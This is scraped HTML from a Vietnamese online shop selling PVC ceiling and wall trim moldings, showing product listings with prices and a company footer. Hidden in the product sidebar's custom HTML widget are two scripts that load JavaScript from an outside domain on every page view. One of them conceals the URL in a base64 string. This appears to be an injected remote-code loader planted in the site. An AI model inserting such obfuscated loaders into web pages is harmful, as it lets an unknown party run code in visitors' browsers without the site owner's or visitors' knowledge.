		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nẹp V ốp Trần và ốp Tường V34 35</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/phao-chi-trang-tri-tt36-32/?add-to-cart=39502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39502" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="39502" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Nẹp V ốp Trần và ốp Tường V34 35&rdquo;" rel="nofollow" data-success_message="&ldquo;Nẹp V ốp Trần và ốp Tường V34 35&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_39502" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-39506 status-publish instock product_cat-nep-v-op-tran-va-op-tuong-v-34 product_tag-phao-chi product_tag-v-34 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-22/" aria-label="Nẹp V ốp Trần và ốp Tường V34 22">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-22-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V34 22" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-22-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-22-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-22-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nẹp V ốp Trần và ốp Tường V34 22</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/phao-chi-trang-tri-tt36-32/?add-to-cart=39506" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39506" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="39506" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Nẹp V ốp Trần và ốp Tường V34 22&rdquo;" rel="nofollow" data-success_message="&ldquo;Nẹp V ốp Trần và ốp Tường V34 22&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_39506" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-39473 status-publish last instock product_cat-nep-v-op-tran-va-op-tuong-v-25 product_tag-phao-chi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v25-05/" aria-label="Nẹp V ốp Trần và ốp Tường V25 05">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/06/V25-05-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V25 05" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/06/V25-05-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/06/V25-05-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/06/V25-05-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v25-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nẹp V ốp Trần và ốp Tường V25 05</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/phao-chi-trang-tri-tt36-32/?add-to-cart=39473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39473" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="39473" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Nẹp V ốp Trần và ốp Tường V25 05&rdquo;" rel="nofollow" data-success_message="&ldquo;Nẹp V ốp Trần và ốp Tường V25 05&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_39473" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-39496 status-publish first instock product_cat-nep-v-op-tran-va-op-tuong-v-34 product_tag-phao-chi product_tag-v-34 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-43/" aria-label="Nẹp V ốp Trần và ốp Tường V34 43">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-43-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V34 43" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-43-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-43-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-43-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-43/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nẹp V ốp Trần và ốp Tường V34 43</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/phao-chi-trang-tri-tt36-32/?add-to-cart=39496" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39496" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="39496" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Nẹp V ốp Trần và ốp Tường V34 43&rdquo;" rel="nofollow" data-success_message="&ldquo;Nẹp V ốp Trần và ốp Tường V34 43&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_39496" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-39467 status-publish instock product_cat-nep-v-op-tran-va-op-tuong-v-25 product_tag-phao-chi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v25-19/" aria-label="Nẹp V ốp Trần và ốp Tường V25 19">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/06/V25-19-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V25 19" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/06/V25-19-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/06/V25-19-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/06/V25-19-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v25-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nẹp V ốp Trần và ốp Tường V25 19</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/phao-chi-trang-tri-tt36-32/?add-to-cart=39467" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39467" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="39467" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Nẹp V ốp Trần và ốp Tường V25 19&rdquo;" rel="nofollow" data-success_message="&ldquo;Nẹp V ốp Trần và ốp Tường V25 19&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_39467" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-39500 status-publish instock product_cat-nep-v-op-tran-va-op-tuong-v-34 product_tag-phao-chi product_tag-v-34 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-38/" aria-label="Nẹp V ốp Trần và ốp Tường V34 38">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-38-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V34 38" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-38-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-38-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-38-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-38/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nẹp V ốp Trần và ốp Tường V34 38</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/phao-chi-trang-tri-tt36-32/?add-to-cart=39500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39500" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="39500" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Nẹp V ốp Trần và ốp Tường V34 38&rdquo;" rel="nofollow" data-success_message="&ldquo;Nẹp V ốp Trần và ốp Tường V34 38&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_39500" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-39501 status-publish last instock product_cat-nep-v-op-tran-va-op-tuong-v-34 product_tag-phao-chi product_tag-v-34 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-36/" aria-label="Nẹp V ốp Trần và ốp Tường V34 36">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V34 36" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-36-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-36-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-36-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-36/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nẹp V ốp Trần và ốp Tường V34 36</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/phao-chi-trang-tri-tt36-32/?add-to-cart=39501" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39501" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="39501" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Nẹp V ốp Trần và ốp Tường V34 36&rdquo;" rel="nofollow" data-success_message="&ldquo;Nẹp V ốp Trần và ốp Tường V34 36&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_39501" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-39503 status-publish first instock product_cat-nep-v-op-tran-va-op-tuong-v-34 product_tag-phao-chi product_tag-v-34 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-33/" aria-label="Nẹp V ốp Trần và ốp Tường V34 33">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-33-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V34 33" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-33-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-33-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-33-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-33/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nẹp V ốp Trần và ốp Tường V34 33</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/phao-chi-trang-tri-tt36-32/?add-to-cart=39503" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39503" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="39503" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Nẹp V ốp Trần và ốp Tường V34 33&rdquo;" rel="nofollow" data-success_message="&ldquo;Nẹp V ốp Trần và ốp Tường V34 33&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_39503" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	


		</div>

		
<style>
#section_1445458038 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-30/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Phào Chỉ Trang Trí TT36 30" href="https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-30/">
                <img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-30-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tt36 30" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-30-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-30-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-30-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-36/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Phào Chỉ Trang Trí TT36 36" href="https://gonhuaviety.com/product/phao-chi-trang-tri-tt36-36/">
                  <img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-36-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tt36 36" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-36-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-36-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/TT36-36-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_464833745">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			
	<div class="is-border"
		style="border-color:rgb(0, 179, 38);border-width:7px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-250121512">


	<div id="col-944594736" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1383662662">
								<div class="img-inner dark" >
			<img width="300" height="111" src="https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-300x111.png" class="attachment-medium size-medium" alt="Logo Go Nhua Viet Y &amp; Viwood File Goc 02" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-300x111.png 300w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-1024x378.png 1024w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-768x283.png 768w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-1536x567.png 1536w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-2048x756.png 2048w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-510x188.png 510w" sizes="auto, (max-width: 300px) 100vw, 300px" />						
					</div>
								
<style>
#image_1383662662 {
  width: 47%;
}
</style>
	</div>
	

<h3 class="uppercase"><strong>Công Ty CP Gỗ Nhựa Việt Ý</strong></h3>
<ul>
<li><strong>Nhà máy:</strong> Lô 6 KCN Bình Xuyên, huyện Bình Xuyên, tỉnh Vĩnh Phúc.</li>
<li><strong>Văn phòng:</strong> 279, Nguyễn Văn Linh, Long Biên, Hà Nội.</li>
<li><strong>Điện thoại:</strong> 0968 272 599 - 032 750 0222 </li>
<li><strong>Email</strong> :Gonhuaviety@gmail.com</li>
</ul>

		</div>
					</div>

	

	<div id="col-1118430361" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>SẢN PHẨM</h3>
<ul>
<li><a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a></li>
<li><a href="https://gonhuaviety.com/product-category/phu-kien/">Phụ Kiện</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-hai-song/">Tấm Ốp Hai Sóng</a></li>
<li><a href="https://gonhuaviety.com/product-category/op-phang/">Tấm Ốp Phẳng</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-song-cao/">Tấm Ốp Sóng Cao</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-song-nho/">Tấm Ốp Sóng Nhỏ</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-song-nho-cao/">Tấm Ốp Sóng Nhỏ Cao</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></li>
<li><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam/">Thanh ống (Thanh lam)</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1186581293" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3>HỖ TRỢ KHÁCH HÀNG</h3>
<div>
<ul id="menu-ho-tro-khach-hang">
<li id="menu-item-1157">Hướng dẫn mua hàng</li>
<li id="menu-item-1158">Chính sách kiểm hàng</li>
<li id="menu-item-1159">Chính sách đổi trả</li>
<li id="menu-item-1160">Chính sách bảo hành</li>
<li id="menu-item-1161">Chính sách thanh toán</li>
<li id="menu-item-1162">Chính sách vận chuyển</li>
</ul>
</div>
<div class="social-icons share-icons share-row relative icon-style-fill" ></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_464833745 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(135, 81, 0);
}
#section_464833745 .section-bg-overlay {
  background-color: rgba(149, 91, 3, 0.959);
}
#section_464833745 .section-bg.bg-loaded {
  background-image: url(https://gonhuaviety.com/wp-content/uploads/2023/07/baogia.jpg);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 